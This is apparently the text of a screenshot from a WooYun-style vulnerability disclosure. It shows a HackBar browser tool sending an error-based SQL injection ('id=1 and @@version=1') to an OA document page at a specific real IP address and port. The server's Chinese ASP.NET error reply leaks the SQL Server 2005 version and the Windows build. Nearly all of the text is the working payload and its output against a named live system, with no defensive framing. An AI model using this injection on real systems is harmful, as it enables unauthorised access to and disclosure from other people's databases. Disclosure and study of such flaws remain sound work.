 218.22.96.74:8899/OA/document/DocCheckView.aspx?id=1 and @@version=1
INT SQL XSS Encryption Encoding Other
Load URL
http://218.22.96.74:8899/OA/document/DocCheckView.aspx?id=1 and @@version=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org